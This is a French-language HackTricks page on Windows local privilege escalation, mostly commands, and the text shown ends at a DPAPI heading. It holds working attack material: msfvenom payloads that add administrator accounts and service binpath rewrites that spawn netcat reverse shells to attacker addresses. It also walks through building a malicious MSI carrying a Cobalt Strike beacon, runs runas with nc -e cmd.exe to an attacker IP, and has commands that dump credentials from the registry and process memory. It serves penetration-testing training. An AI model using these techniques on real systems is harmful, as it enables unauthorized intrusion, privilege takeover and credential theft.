Windows Local Privilege Escalation

{{#include ../../banners/hacktricks-training.md}}

Best tool to look for Windows local privilege escalation vectors: WinPEAS

Théorie initiale Windows

Access Tokens

Si vous ne savez pas ce que sont les Windows Access Tokens, lisez la page suivante avant de continuer :

{{#ref}} access-tokens.md {{#endref}}

ACLs - DACLs/SACLs/ACEs

Consultez la page suivante pour plus d'informations sur ACLs - DACLs/SACLs/ACEs :

{{#ref}} acls-dacls-sacls-aces.md {{#endref}}

Integrity Levels

Si vous ne savez pas ce que sont les integrity levels dans Windows, vous devriez lire la page suivante avant de continuer :

{{#ref}} integrity-levels.md {{#endref}}

Contrôles de sécurité Windows

Il existe différentes choses dans Windows qui pourraient vous empêcher d'énumérer le système, exécuter des exécutables ou même détecter vos activités. Vous devriez lire la page suivante et énumérer tous ces mécanismes de défense avant de commencer l'énumération pour la privilege escalation :

{{#ref}} ../authentication-credentials-uac-and-efs/ {{#endref}}

Informations système

Énumération des informations de version

Vérifiez si la version de Windows a des vulnérabilités connues (vérifiez aussi les correctifs appliqués).

systeminfo

systeminfo | findstr /B /C:"OS Name" /C:"OS Version" #Get only that information

wmic qfe get Caption,Description,HotFixID,InstalledOn #Patches

wmic os get osarchitecture || echo %PROCESSOR_ARCHITECTURE% #Get system architecture

[System.Environment]::OSVersion.Version #Current OS version

Get-WmiObject -query 'select * from win32_quickfixengineering' | foreach {$_.hotfixid} #List all patches

Get-Hotfix -description "Security update" #List only "Security Update" patches

Exploits par version

Ce site est pratique pour rechercher des informations détaillées sur les vulnérabilités de sécurité Microsoft. Cette base de données contient plus de 4,700 vulnérabilités de sécurité, montrant la vaste surface d'attaque qu'un environnement Windows présente.

Sur le système

- post/windows/gather/enum_patches

- post/multi/recon/local_exploit_suggester

- watson

- winpeas (Winpeas intègre watson)

Localement avec les informations système

Dépôts Github d'exploits :

- https://github.com/nomi-sec/PoC-in-GitHub

- https://github.com/abatchy17/WindowsExploits

- https://github.com/SecWiki/windows-kernel-exploits

Environnement

Des identifiants/informations intéressantes enregistrés dans les variables d'environnement ?

set

dir env:

Get-ChildItem Env: | ft Key,Value -AutoSize

Historique de PowerShell

ConsoleHost_history #Find the PATH where is saved

type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt

type C:\Users\swissky\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt

type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt

cat (Get-PSReadlineOption).HistorySavePath

cat (Get-PSReadlineOption).HistorySavePath | sls passw

Fichiers de transcription PowerShell

Vous pouvez apprendre comment l'activer sur https://sid-500.com/2017/11/07/powershell-enabling-transcription-logging-by-using-group-policy/

#Check is enable in the registry

reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\Transcription

reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\Transcription

reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\Transcription

reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\Transcription

dir C:\Transcripts

#Start a Transcription session

Start-Transcript -Path "C:\transcripts\transcript0.txt" -NoClobber

Stop-Transcript

PowerShell Module Logging

Les détails des exécutions du pipeline PowerShell sont enregistrés, incluant les commandes exécutées, les invocations de commandes et des parties de scripts. Cependant, les détails d'exécution complets et les résultats de sortie peuvent ne pas être capturés.

Pour activer cela, suivez les instructions de la section "Transcript files" de la documentation, en optant pour "Module Logging" au lieu de "Powershell Transcription".

reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging

reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging

reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging

reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging

Pour afficher les 15 derniers événements des Powershell logs, vous pouvez exécuter :

Get-WinEvent -LogName "windows Powershell" | select -First 15 | Out-GridView

PowerShell Script Block Logging

Un enregistrement complet de l'activité et du contenu intégral de l'exécution du script est capturé, garantissant que chaque bloc de code est documenté au fur et à mesure de son exécution. Ce processus préserve une piste d'audit complète de chaque activité, précieuse pour la forensique et l'analyse des comportements malveillants. En documentant toute activité au moment de l'exécution, il fournit des informations détaillées sur le processus.

reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging

reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging

reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging

reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging

Les événements de journalisation du Script Block se trouvent dans Windows Event Viewer au chemin : Application and Services Logs > Microsoft > Windows > PowerShell > Operational.

Pour afficher les 20 derniers événements, vous pouvez utiliser :

Get-WinEvent -LogName "Microsoft-Windows-Powershell/Operational" | select -first 20 | Out-Gridview

Paramètres Internet

reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings"

reg query "HKLM\Software\Microsoft\Windows\CurrentVersion\Internet Settings"

Lecteurs

wmic logicaldisk get caption || fsutil fsinfo drives

wmic logicaldisk get caption,description,providername

Get-PSDrive | where {$_.Provider -like "Microsoft.PowerShell.Core\FileSystem"}| ft Name,Root

WSUS

Vous pouvez compromettre le système si les mises à jour ne sont pas demandées via httpS mais via http.

Vous commencez par vérifier si le réseau utilise une mise à jour WSUS non-SSL en exécutant la commande suivante dans cmd:

reg query HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate /v WUServer

Ou ce qui suit dans PowerShell :

Get-ItemProperty -Path HKLM:\Software\Policies\Microsoft\Windows\WindowsUpdate -Name "WUServer"

Si vous recevez une réponse telle que l'une des suivantes :

HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\WindowsUpdate

WUServer REG_SZ http://xxxx-updxx.corp.internal.com:8535

WUServer : http://xxxx-updxx.corp.internal.com:8530

PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\software\policies\microsoft\windows\windowsupdate

PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\software\policies\microsoft\windows

PSChildName : windowsupdate

PSDrive : HKLM

PSProvider : Microsoft.PowerShell.Core\Registry

Et si HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate\AU /v UseWUServer ou Get-ItemProperty -Path hklm:\software\policies\microsoft\windows\windowsupdate\au -name "usewuserver" est égal à 1.

Alors, c'est exploitable. Si la dernière clé de registre est égale à 0, l'entrée WSUS sera ignorée.

Pour exploiter ces vulnérabilités, vous pouvez utiliser des outils tels que : Wsuxploit, pyWSUS — ce sont des scripts d'exploit MiTM prêts à l'emploi pour injecter des mises à jour « fictives » dans le trafic WSUS non‑SSL.

Consultez l'étude ici :

{{#file}} CTX_WSUSpect_White_Paper (1).pdf {{#endfile}}

WSUS CVE-2020-1013

Read the complete report here.

Essentiellement, voici la faille exploitée par ce bug :

If we have the power to modify our local user proxy, and Windows Updates uses the proxy configured in Internet Explorer’s settings, we therefore have the power to run PyWSUS locally to intercept our own traffic and run code as an elevated user on our asset.

Furthermore, since the WSUS service uses the current user’s settings, it will also use its certificate store. If we generate a self-signed certificate for the WSUS hostname and add this certificate into the current user’s certificate store, we will be able to intercept both HTTP and HTTPS WSUS traffic. WSUS uses no HSTS-like mechanisms to implement a trust-on-first-use type validation on the certificate. If the certificate presented is trusted by the user and has the correct hostname, it will be accepted by the service.

Vous pouvez exploiter cette vulnérabilité en utilisant l'outil WSUSpicious (une fois rendu disponible).

KrbRelayUp

Une vulnérabilité de local privilege escalation existe dans les environnements Windows domain sous des conditions spécifiques. Ces conditions incluent des environnements où LDAP signing is not enforced, des utilisateurs disposant de droits leur permettant de configurer la Resource-Based Constrained Delegation (RBCD), et la capacité pour les utilisateurs de créer des ordinateurs au sein du domaine. Il est important de noter que ces requirements sont satisfaites en utilisant les default settings.

Find the exploit in https://github.com/Dec0ne/KrbRelayUp

Pour plus d'informations sur le déroulement de l'attaque, consultez https://research.nccgroup.com/2019/08/20/kerberos-resource-based-constrained-delegation-when-an-image-change-leads-to-a-privilege-escalation/

AlwaysInstallElevated

If ces 2 clés de registre sont enabled (valeur 0x1), alors des utilisateurs de n'importe quel niveau de privilège peuvent install (exécuter) des fichiers *.msi en tant que NT AUTHORITY\SYSTEM.

reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

Metasploit payloads

msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi-nouac -o alwe.msi #No uac format

msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi -o alwe.msi #Using the msiexec the uac wont be prompted

Si vous avez une session meterpreter, vous pouvez automatiser cette technique en utilisant le module exploit/windows/local/always_install_elevated

PowerUP

Utilisez la commande Write-UserAddMSI de power-up pour créer dans le répertoire courant un binaire Windows MSI pour escalate privileges. Ce script écrit un installateur MSI précompilé qui invite à l'ajout d'un utilisateur/groupe (donc vous aurez besoin d'accès GIU):

Write-UserAddMSI

Il suffit d'exécuter le binaire créé pour escalader les privilèges.

MSI Wrapper

Lisez ce tutoriel pour apprendre comment créer un MSI wrapper en utilisant ces outils. Notez que vous pouvez empaqueter un fichier ".bat" si vous juste voulez exécuter des lignes de commande

{{#ref}} msi-wrapper.md {{#endref}}

Create MSI with WIX

{{#ref}} create-msi-with-wix.md {{#endref}}

Create MSI with Visual Studio

- Generate with Cobalt Strike or Metasploit a new Windows EXE TCP payload in

C:\privesc\beacon.exe - Ouvrez Visual Studio, sélectionnez Create a new project et tapez "installer" dans la barre de recherche. Sélectionnez le projet Setup Wizard et cliquez sur Next.

- Donnez au projet un nom, par exemple AlwaysPrivesc, utilisez

C:\privesccomme emplacement, sélectionnez place solution and project in the same directory, et cliquez sur Create. - Continuez à cliquer sur Next jusqu'à atteindre l'étape 3 sur 4 (choose files to include). Cliquez sur Add et sélectionnez le Beacon payload que vous venez de générer. Puis cliquez sur Finish.

- Mettez en surbrillance le projet AlwaysPrivesc dans le Solution Explorer et dans les Properties, changez TargetPlatform de x86 à x64.

- Il existe d'autres propriétés que vous pouvez modifier, comme Author et Manufacturer, ce qui peut rendre l'application installée plus crédible.

- Faites un clic droit sur le projet et sélectionnez View > Custom Actions.

- Faites un clic droit sur Install et sélectionnez Add Custom Action.

- Double-cliquez sur Application Folder, sélectionnez votre fichier beacon.exe et cliquez sur OK. Cela garantira que le beacon payload soit exécuté dès que l'installateur est lancé.

- Sous Custom Action Properties, changez Run64Bit à True.

- Enfin, build it.

- Si l'avertissement

File 'beacon-tcp.exe' targeting 'x64' is not compatible with the project's target platform 'x86'est affiché, assurez-vous d'avoir défini la plateforme sur x64.

MSI Installation

Pour exécuter l'installation du fichier .msi malveillant en arrière-plan:

msiexec /quiet /qn /i C:\Users\Steve.INFERNO\Downloads\alwe.msi

Pour exploiter cette vulnérabilité, vous pouvez utiliser : exploit/windows/local/always_install_elevated

Antivirus et détecteurs

Paramètres d'audit

Ces paramètres déterminent ce qui est journalisé, donc vous devriez y prêter attention

reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System\Audit

WEF

Windows Event Forwarding — il est intéressant de savoir où sont envoyés les logs

reg query HKLM\Software\Policies\Microsoft\Windows\EventLog\EventForwarding\SubscriptionManager

LAPS

LAPS est conçu pour la gestion des mots de passe Administrator locaux, garantissant que chaque mot de passe est unique, aléatoire et régulièrement mis à jour sur les ordinateurs joints à un domaine. Ces mots de passe sont stockés en toute sécurité dans Active Directory et ne peuvent être consultés que par les utilisateurs auxquels des permissions suffisantes ont été accordées via des ACLs, leur permettant de voir les local admin passwords si autorisés.

{{#ref}} ../active-directory-methodology/laps.md {{#endref}}

WDigest

Si activé, les mots de passe en clair sont stockés dans LSASS (Local Security Authority Subsystem Service).

Plus d'infos sur WDigest dans cette page.

reg query 'HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest' /v UseLogonCredential

LSA Protection

À partir de Windows 8.1, Microsoft a introduit une protection renforcée pour l'Autorité de sécurité locale (LSA) afin de bloquer les tentatives de processus non fiables de lire sa mémoire ou d'injecter du code, renforçant ainsi la sécurité du système.

More info about LSA Protection here.

reg query 'HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\LSA' /v RunAsPPL

Credentials Guard

Credential Guard a été introduit dans Windows 10. Il vise à protéger les credentials stockés sur un appareil contre des menaces telles que les attaques pass-the-hash.| More info about Credentials Guard here.

reg query 'HKLM\System\CurrentControlSet\Control\LSA' /v LsaCfgFlags

Cached Credentials

Domain credentials sont authentifiés par la Local Security Authority (LSA) et utilisés par les composants du système d'exploitation. Lorsque les données de logon d'un utilisateur sont authentifiées par un security package enregistré, des domain credentials pour l'utilisateur sont généralement établis.

Plus d'infos sur Cached Credentials ici.

reg query "HKEY_LOCAL_MACHINE\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION\WINLOGON" /v CACHEDLOGONSCOUNT

Utilisateurs & Groupes

Énumérer les utilisateurs & groupes

Vous devriez vérifier si l'un des groupes dont vous faites partie possède des autorisations intéressantes.

# CMD

net users %username% #Me

net users #All local users

net localgroup #Groups

net localgroup Administrators #Who is inside Administrators group

whoami /all #Check the privileges

# PS

Get-WmiObject -Class Win32_UserAccount

Get-LocalUser | ft Name,Enabled,LastLogon

Get-ChildItem C:\Users -Force | select Name

Get-LocalGroupMember Administrators | ft Name, PrincipalSource

Groupes privilégiés

Si vous appartenez à un groupe privilégié, vous pouvez obtenir une élévation de privilèges. Apprenez-en davantage sur les groupes privilégiés et comment les exploiter pour obtenir une élévation de privilèges ici :

{{#ref}} ../active-directory-methodology/privileged-groups-and-token-privileges.md {{#endref}}

Manipulation de tokens

En savoir plus sur ce qu'est un token sur cette page : Windows Tokens.

Consultez la page suivante pour en apprendre plus sur les tokens intéressants et comment les exploiter :

{{#ref}} privilege-escalation-abusing-tokens.md {{#endref}}

Utilisateurs connectés / Sessions

qwinsta

klist sessions

Dossiers utilisateurs

dir C:\Users

Get-ChildItem C:\Users

Politique de mots de passe

net accounts

Récupérer le contenu du presse-papiers

powershell -command "Get-Clipboard"

Processus en cours d'exécution

Permissions des fichiers et dossiers

Avant tout, en listant les processus, vérifiez la présence de mots de passe dans la ligne de commande du processus.

Vérifiez si vous pouvez écraser un binaire en cours d'exécution ou si vous avez des permissions d'écriture sur le dossier du binaire afin d'exploiter d'éventuelles DLL Hijacking attacks :

Tasklist /SVC #List processes running and services

tasklist /v /fi "username eq system" #Filter "system" processes

#With allowed Usernames

Get-WmiObject -Query "Select * from Win32_Process" | where {$_.Name -notlike "svchost*"} | Select Name, Handle, @{Label="Owner";Expression={$_.GetOwner().User}} | ft -AutoSize

#Without usernames

Get-Process | where {$_.ProcessName -notlike "svchost*"} | ft ProcessName, Id

Vérifiez toujours la présence éventuelle de electron/cef/chromium debuggers en cours d'exécution — vous pouvez les exploiter pour escalader les privilèges.

Vérification des permissions des binaires des processus

for /f "tokens=2 delims='='" %%x in ('wmic process list full^|find /i "executablepath"^|find /i /v "system32"^|find ":"') do (

for /f eol^=^"^ delims^=^" %%z in ('echo %%x') do (

icacls "%%z"

2>nul | findstr /i "(F) (M) (W) :\\" | findstr /i ":\\ everyone authenticated users todos %username%" && echo.

)

)

Vérifier les permissions des dossiers contenant les binaires des processus (DLL Hijacking)

for /f "tokens=2 delims='='" %%x in ('wmic process list full^|find /i "executablepath"^|find /i /v

"system32"^|find ":"') do for /f eol^=^"^ delims^=^" %%y in ('echo %%x') do (

icacls "%%~dpy\" 2>nul | findstr /i "(F) (M) (W) :\\" | findstr /i ":\\ everyone authenticated users

todos %username%" && echo.

)

Memory Password mining

Vous pouvez créer un memory dump d'un processus en cours d'exécution en utilisant procdump de sysinternals. Des services comme FTP conservent les credentials in clear text in memory — essayez de dumper la memory et lire les credentials.

procdump.exe -accepteula -ma <proc_name_tasklist>

Applications GUI non sécurisées

Les applications exécutées en tant que SYSTEM peuvent permettre à un utilisateur de lancer un CMD ou de parcourir des répertoires.

Exemple : "Windows Help and Support" (Windows + F1), recherchez "command prompt", cliquez sur "Click to open Command Prompt"

Services

Obtenir la liste des services:

net start

wmic service list brief

sc query

Get-Service

Autorisations

Vous pouvez utiliser sc pour obtenir des informations sur un service

sc qc <service_name>

Il est recommandé d'avoir le binaire accesschk de Sysinternals pour vérifier le niveau de privilège requis pour chaque service.

accesschk.exe -ucqv <Service_Name> #Check rights for different groups

Il est recommandé de vérifier si "Authenticated Users" peuvent modifier un service :

accesschk.exe -uwcqv "Authenticated Users" * /accepteula

accesschk.exe -uwcqv %USERNAME% * /accepteula

accesschk.exe -uwcqv "BUILTIN\Users" * /accepteula 2>nul

accesschk.exe -uwcqv "Todos" * /accepteula ::Spanish version

Vous pouvez télécharger accesschk.exe pour XP ici

Activer le service

Si vous avez cette erreur (par exemple avec SSDPSRV) :

System error 1058 has occurred.

The service cannot be started, either because it is disabled or because it has no enabled devices associated with it.

Vous pouvez l'activer en utilisant

sc config SSDPSRV start= demand

sc config SSDPSRV obj= ".\LocalSystem" password= ""

Prenez en compte que le service upnphost dépend de SSDPSRV pour fonctionner (pour XP SP1)

Une autre solution de contournement de ce problème consiste à exécuter :

sc.exe config usosvc start= auto

Modifier le chemin binaire du service

Dans le scénario où le groupe "Authenticated users" possède SERVICE_ALL_ACCESS sur un service, la modification du binaire exécutable du service est possible. Pour modifier et exécuter sc:

sc config <Service_Name> binpath= "C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\cmd.exe"

sc config <Service_Name> binpath= "net localgroup administrators username /add"

sc config <Service_Name> binpath= "cmd \c C:\Users\nc.exe 10.10.10.10 4444 -e cmd.exe"

sc config SSDPSRV binpath= "C:\Documents and Settings\PEPE\meter443.exe"

Redémarrer le service

wmic service NAMEOFSERVICE call startservice

net stop [service name] && net start [service name]

Les privilèges peuvent être escaladés par différentes permissions :

- SERVICE_CHANGE_CONFIG: Permet de reconfigurer le binaire du service.

- WRITE_DAC: Permet la reconfiguration des permissions, conduisant à la possibilité de modifier les configurations du service.

- WRITE_OWNER: Permet de prendre la propriété et de reconfigurer les permissions.

- GENERIC_WRITE: Donne la capacité de modifier les configurations du service.

- GENERIC_ALL: Donne également la capacité de modifier les configurations du service.

Pour la détection et l'exploitation de cette vulnérabilité, on peut utiliser exploit/windows/local/service_permissions.

Services binaries weak permissions

Vérifiez si vous pouvez modifier le binaire qui est exécuté par un service ou si vous avez des permissions d'écriture sur le dossier où le binaire est situé (DLL Hijacking).

Vous pouvez obtenir tous les binaires exécutés par un service en utilisant wmic (not in system32) et vérifier vos permissions en utilisant icacls:

for /f "tokens=2 delims='='" %a in ('wmic service list full^|find /i "pathname"^|find /i /v "system32"') do @echo %a >> %temp%\perm.txt

for /f eol^=^"^ delims^=^" %a in (%temp%\perm.txt) do cmd.exe /c icacls "%a" 2>nul | findstr "(M) (F) :\"

Vous pouvez également utiliser sc et icacls:

sc query state= all | findstr "SERVICE_NAME:" >> C:\Temp\Servicenames.txt

FOR /F "tokens=2 delims= " %i in (C:\Temp\Servicenames.txt) DO @echo %i >> C:\Temp\services.txt

FOR /F %i in (C:\Temp\services.txt) DO @sc qc %i | findstr "BINARY_PATH_NAME" >> C:\Temp\path.txt

Permissions de modification du registre des services

Vous devez vérifier si vous pouvez modifier un registre de services.

Vous pouvez vérifier vos autorisations sur un registre de service en faisant :

reg query hklm\System\CurrentControlSet\Services /s /v imagepath #Get the binary paths of the services

#Try to write every service with its current content (to check if you have write permissions)

for /f %a in ('reg query hklm\system\currentcontrolset\services') do del %temp%\reg.hiv 2>nul & reg save %a %temp%\reg.hiv 2>nul && reg restore %a %temp%\reg.hiv 2>nul && echo You can modify %a

get-acl HKLM:\System\CurrentControlSet\services\* | Format-List * | findstr /i "<Username> Users Path Everyone"

Il faut vérifier si Authenticated Users ou NT AUTHORITY\INTERACTIVE possèdent les permissions FullControl. Si oui, le binaire exécuté par le service peut être modifié.

Pour changer le Path du binaire exécuté :

reg add HKLM\SYSTEM\CurrentControlSet\services\<service_name> /v ImagePath /t REG_EXPAND_SZ /d C:\path\new\binary /f

Permissions AppendData/AddSubdirectory du registre des services

Si vous disposez de cette permission sur une clé de registre, cela signifie que vous pouvez créer des sous-clés à partir de celle-ci. Dans le cas des services Windows, cela suffit pour exécuter du code arbitraire :

{{#ref}} appenddata-addsubdirectory-permission-over-service-registry.md {{#endref}}

Chemins de service sans guillemets

Si le chemin vers un exécutable n'est pas entre guillemets, Windows tentera d'exécuter chaque segment se terminant avant un espace.

Par exemple, pour le chemin C:\Program Files\Some Folder\Service.exe, Windows tentera d'exécuter :

C:\Program.exe

C:\Program Files\Some.exe

C:\Program Files\Some Folder\Service.exe

Listez tous les chemins de service non entre guillemets, à l'exception de ceux appartenant aux services Windows intégrés :

wmic service get name,pathname,displayname,startmode | findstr /i auto | findstr /i /v "C:\Windows\\" | findstr /i /v '\"'

wmic service get name,displayname,pathname,startmode | findstr /i /v "C:\\Windows\\system32\\" |findstr /i /v '\"' # Not only auto services

# Using PowerUp.ps1

Get-ServiceUnquoted -Verbose

for /f "tokens=2" %%n in ('sc query state^= all^| findstr SERVICE_NAME') do (

for /f "delims=: tokens=1*" %%r in ('sc qc "%%~n" ^| findstr BINARY_PATH_NAME ^| findstr /i /v /l /c:"c:\windows\system32" ^| findstr /v /c:""""') do (

echo %%~s | findstr /r /c:"[a-Z][ ][a-Z]" >nul 2>&1 && (echo %%n && echo %%~s && icacls %%s | findstr /i "(F) (M) (W) :\" | findstr /i ":\\ everyone authenticated users todos %username%") && echo.

)

)

gwmi -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where {$_.StartMode -eq "Auto" -and $_.PathName -notlike "C:\Windows*" -and $_.PathName -notlike '"*'} | select PathName,DisplayName,Name

Vous pouvez détecter et exploiter cette vulnérabilité avec metasploit: exploit/windows/local/trusted\_service\_path Vous pouvez créer manuellement un binaire de service avec metasploit:

msfvenom -p windows/exec CMD="net localgroup administrators username /add" -f exe-service -o service.exe

Actions de récupération

Windows permet aux utilisateurs de spécifier des actions à exécuter si un service échoue. Cette fonctionnalité peut être configurée pour pointer vers un binary. Si ce binary est remplaçable, privilege escalation pourrait être possible. Vous pouvez trouver plus de détails dans la official documentation.

Applications

Applications installées

Vérifiez les permissions des binaries (peut-être pouvez-vous en écraser un et escalate privileges) et celles des dossiers (DLL Hijacking).

dir /a "C:\Program Files"

dir /a "C:\Program Files (x86)"

reg query HKEY_LOCAL_MACHINE\SOFTWARE

Get-ChildItem 'C:\Program Files', 'C:\Program Files (x86)' | ft Parent,Name,LastWriteTime

Get-ChildItem -path Registry::HKEY_LOCAL_MACHINE\SOFTWARE | ft Name

Permissions d'écriture

Vérifiez si vous pouvez modifier un fichier de configuration pour lire un fichier particulier ou si vous pouvez modifier un binaire qui va être exécuté par un compte Administrator (schedtasks).

Une façon de trouver des permissions faibles sur des dossiers/fichiers du système est de :

accesschk.exe /accepteula

# Find all weak folder permissions per drive.

accesschk.exe -uwdqs Users c:\

accesschk.exe -uwdqs "Authenticated Users" c:\

accesschk.exe -uwdqs "Everyone" c:\

# Find all weak file permissions per drive.

accesschk.exe -uwqs Users c:\*.*

accesschk.exe -uwqs "Authenticated Users" c:\*.*

accesschk.exe -uwdqs "Everyone" c:\*.*

icacls "C:\Program Files\*" 2>nul | findstr "(F) (M) :\" | findstr ":\ everyone authenticated users todos %username%"

icacls ":\Program Files (x86)\*" 2>nul | findstr "(F) (M) C:\" | findstr ":\ everyone authenticated users todos %username%"

Get-ChildItem 'C:\Program Files\*','C:\Program Files (x86)\*' | % { try { Get-Acl $_ -EA SilentlyContinue | Where {($_.Access|select -ExpandProperty IdentityReference) -match 'Everyone'} } catch {}}

Get-ChildItem 'C:\Program Files\*','C:\Program Files (x86)\*' | % { try { Get-Acl $_ -EA SilentlyContinue | Where {($_.Access|select -ExpandProperty IdentityReference) -match 'BUILTIN\Users'} } catch {}}

Exécution au démarrage

Vérifiez si vous pouvez écraser certaines entrées du registry ou un binaire qui va être exécuté par un autre utilisateur.

Lisez la page suivante pour en savoir plus sur des autoruns locations intéressantes pour escalate privileges :

{{#ref}} privilege-escalation-with-autorun-binaries.md {{#endref}}

Drivers

Recherchez d'éventuels drivers third party weird/vulnerable

driverquery

driverquery.exe /fo table

driverquery /SI

Si un driver expose un primitif de lecture/écriture arbitraire du kernel (fréquent dans des handlers IOCTL mal conçus), vous pouvez obtenir une élévation de privilèges en volant un token SYSTEM directement depuis la mémoire du kernel. Voir la technique étape par étape ici :

{{#ref}} arbitrary-kernel-rw-token-theft.md {{#endref}}

PATH DLL Hijacking

Si vous avez des permissions d'écriture dans un dossier présent dans PATH, vous pourriez être en mesure de détourner une DLL chargée par un processus et élever les privilèges.

Vérifiez les permissions de tous les dossiers présents dans PATH :

for %%A in ("%path:;=";"%") do ( cmd.exe /c icacls "%%~A" 2>nul | findstr /i "(F) (M) (W) :\" | findstr /i ":\\ everyone authenticated users todos %username%" && echo. )

Pour plus d'informations sur la manière d'exploiter cette vérification :

{{#ref}} dll-hijacking/writable-sys-path-+dll-hijacking-privesc.md {{#endref}}

Réseau

Partages

net view #Get a list of computers

net view /all /domain [domainname] #Shares on the domains

net view \\computer /ALL #List shares of a computer

net use x: \\computer\share #Mount the share locally

net share #Check current shares

hosts file

Vérifier la présence d'autres ordinateurs connus codés en dur dans le hosts file

type C:\Windows\System32\drivers\etc\hosts

Interfaces réseau & DNS

ipconfig /all

Get-NetIPConfiguration | ft InterfaceAlias,InterfaceDescription,IPv4Address

Get-DnsClientServerAddress -AddressFamily IPv4 | ft

Ports ouverts

Vérifiez la présence de services restreints depuis l'extérieur

netstat -ano #Opened ports?

Table de routage

route print

Get-NetRoute -AddressFamily IPv4 | ft DestinationPrefix,NextHop,RouteMetric,ifIndex

Tableau ARP

arp -A

Get-NetNeighbor -AddressFamily IPv4 | ft ifIndex,IPAddress,L

Règles de pare-feu

Check this page for Firewall related commands (lister les règles, créer des règles, désactiver, désactiver...)

Plus commands for network enumeration here

Windows Subsystem for Linux (wsl)

C:\Windows\System32\bash.exe

C:\Windows\System32\wsl.exe

Le binaire bash.exe peut également être trouvé dans C:\Windows\WinSxS\amd64_microsoft-windows-lxssbash_[...]\bash.exe

Si vous obtenez root user, vous pouvez écouter sur n'importe quel port (la première fois que vous utilisez nc.exe pour écouter sur un port, il demandera via l'interface graphique si nc doit être autorisé par le pare-feu).

wsl whoami

./ubuntun1604.exe config --default-user root

wsl whoami

wsl python -c 'BIND_OR_REVERSE_SHELL_PYTHON_CODE'

Pour démarrer facilement bash en root, vous pouvez essayer --default-user root

Vous pouvez explorer le système de fichiers WSL dans le dossier C:\Users\%USERNAME%\AppData\Local\Packages\CanonicalGroupLimited.UbuntuonWindows_79rhkp1fndgsc\LocalState\rootfs\

Identifiants Windows

Identifiants Winlogon

reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" 2>nul | findstr /i "DefaultDomainName DefaultUserName DefaultPassword AltDefaultDomainName AltDefaultUserName AltDefaultPassword LastUsedUsername"

#Other way

reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultDomainName

reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultUserName

reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultPassword

reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AltDefaultDomainName

reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AltDefaultUserName

reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AltDefaultPassword

Gestionnaire d'identifiants / Windows vault

From https://www.neowin.net/news/windows-7-exploring-credential-manager-and-windows-vault

Le Windows Vault stocke les identifiants utilisateur pour les serveurs, sites web et autres programmes que Windows peut connecter automatiquement les utilisateurs. À première vue, cela pourrait donner l'impression que les utilisateurs peuvent stocker leurs identifiants Facebook, Twitter, Gmail, etc., afin de se connecter automatiquement via les navigateurs. Mais ce n'est pas le cas.

Windows Vault stocke des identifiants que Windows peut utiliser pour connecter automatiquement les utilisateurs, ce qui signifie que toute Windows application that needs credentials to access a resource (serveur ou un site web) can make use of this Credential Manager & Windows Vault et utiliser les identifiants fournis au lieu que les utilisateurs saisissent le nom d'utilisateur et le mot de passe à chaque fois.

Unless the applications interact with Credential Manager, I don't think it is possible for them to use the credentials for a given resource. So, if your application wants to make use of the vault, it should somehow communicate with the credential manager and request the credentials for that resource from the default storage vault.

Use the cmdkey to list the stored credentials on the machine.

cmdkey /list

Currently stored credentials:

Target: Domain:interactive=WORKGROUP\Administrator

Type: Domain Password

User: WORKGROUP\Administrator

Vous pouvez ensuite utiliser runas avec l'option /savecred afin d'utiliser les saved credentials. L'exemple suivant appelle un binaire distant via un partage SMB.

runas /savecred /user:WORKGROUP\Administrator "\\10.XXX.XXX.XXX\SHARE\evil.exe"

Utiliser runas avec un jeu d'identifiants fourni.

C:\Windows\System32\runas.exe /env /noprofile /user:<username> <password> "c:\users\Public\nc.exe -nc <attacker-ip> 4444 -e cmd.exe"

Notez que mimikatz, lazagne, credentialfileview, VaultPasswordView, ou depuis Empire Powershells module.

DPAPI

